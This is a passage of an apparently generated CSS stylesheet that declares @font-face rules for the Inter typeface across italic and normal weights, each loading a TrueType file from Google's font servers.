  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOak4j1ebLhAm8SrXTc69thjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOqk4j1ebLhAm8SrXTc69thjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPKk4j1ebLhAm8SrXTc69thjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPqk4j1ebLhAm8SrXTc69thjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnNqk4j1ebLhAm8SrXTcB9xhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOKk4j1ebLhAm8SrXTcB9xhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOCk4j1ebLhAm8SrXTcB9xhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOak4j1ebLhAm8SrXTcB9xhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOqk4j1ebLhAm8SrXTcB9xhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPKk4j1ebLhAm8SrXTcB9xhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPqk4j1ebLhAm8SrXTcB9xhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnNqk4j1ebLhAm8SrXTcPtxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOKk4j1ebLhAm8SrXTcPtxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOCk4j1ebLhAm8SrXTcPtxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOak4j1ebLhAm8SrXTcPtxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOqk4j1ebLhAm8SrXTcPtxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPKk4j1ebLhAm8SrXTcPtxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPqk4j1ebLhAm8SrXTcPtxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnNqk4j1ebLhAm8SrXTcWdxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOKk4j1ebLhAm8SrXTcWdxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOCk4j1ebLhAm8SrXTcWdxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOak4j1ebLhAm8SrXTcWdxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOqk4j1ebLhAm8SrXTcWdxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPKk4j1ebLhAm8SrXTcWdxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPqk4j1ebLhAm8SrXTcWdxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnNqk4j1ebLhAm8SrXTccNxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOKk4j1ebLhAm8SrXTccNxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOCk4j1ebLhAm8SrXTccNxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOak4j1ebLhAm8SrXTccNxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOqk4j1ebLhAm8SrXTccNxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPKk4j1ebLhAm8SrXTccNxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPqk4j1ebLhAm8SrXTccNxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyeMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50qjIw2boKoduKmMEVuLyeMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ojIw2boKoduKmMEVuLyeMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ujIw2boKoduKmMEVuLyeMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ijIw2boKoduKmMEVuLyeMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp506jIw2boKoduKmMEVuLyeMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50yjIw2boKoduKmMEVuLyeMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuDyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50qjIw2boKoduKmMEVuDyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ojIw2boKoduKmMEVuDyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ujIw2boKoduKmMEVuDyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ijIw2boKoduKmMEVuDyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp506jIw2boKoduKmMEVuDyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50yjIw2boKoduKmMEVuDyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuOKfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50qjIw2boKoduKmMEVuOKfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ojIw2boKoduKmMEVuOKfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ujIw2boKoduKmMEVuOKfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ijIw2boKoduKmMEVuOKfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp506jIw2boKoduKmMEVuOKfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50yjIw2boKoduKmMEVuOKfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50qjIw2boKoduKmMEVuLyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ojIw2boKoduKmMEVuLyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ujIw2boKoduKmMEVuLyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ijIw2boKoduKmMEVuLyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp506jIw2boKoduKmMEVuLyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50yjIw2boKoduKmMEVuLyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50qjIw2boKoduKmMEVuI6fMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ojIw2boKoduKmMEVuI6fMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ujIw2boKoduKmMEVuI6fMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ijIw2boKoduKmMEVuI6fMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp506jIw2boKoduKmMEVuI6fMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50yjIw2boKoduKmMEVuI6fMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50qjIw2boKoduKmMEVuGKYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ojIw2boKoduKmMEVuGKYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ujIw2boKoduKmMEVuGKYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ijIw2boKoduKmMEVuGKYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp506jIw2boKoduKmMEVuGKYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50yjIw2boKoduKmMEVuGKYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50qjIw2boKoduKmMEVuFuYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ojIw2boKoduKmMEVuFuYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ujIw2boKoduKmMEVuFuYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ijIw2boKoduKmMEVuFuYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp506jIw2boKoduKmMEVuFuYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50yjIw2boKoduKmMEVuFuYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuDyYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50qjIw2boKoduKmMEVuDyYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ojIw2boKoduKmMEVuDyYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ujIw2boKoduKmMEVuDyYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ijIw2boKoduKmMEVuDyYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp506jIw2boKoduKmMEVuDyYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50yjIw2boKoduKmMEVuDyYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuBWYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50qjIw2boKoduKmMEVuBWYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ojIw2boKoduKmMEVuBWYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ujIw2boKoduKmMEVuBWYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ijIw2boKoduKmMEVuBWYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp506jIw2boKoduKmMEVuBWYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50yjIw2boKoduKmMEVuBWYMZg.ttf) format('truetype');
}
</file>
